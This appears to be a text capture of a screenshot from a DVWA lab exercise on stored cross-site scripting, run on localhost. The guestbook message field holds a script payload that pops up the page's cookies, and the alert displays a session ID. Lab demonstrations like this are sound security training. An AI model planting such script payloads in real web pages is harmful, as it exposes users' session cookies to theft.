 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Hack
Message *
<script>alert(document.cookie)</script>
Sign Guestbook
Clear Guestbook
localhost/DVWA/vulnerabilities/xss_s/
localhost dice
security=low; PHPSESSID=bl83hvfehjfadvceceb6gmnqvk
Aceptar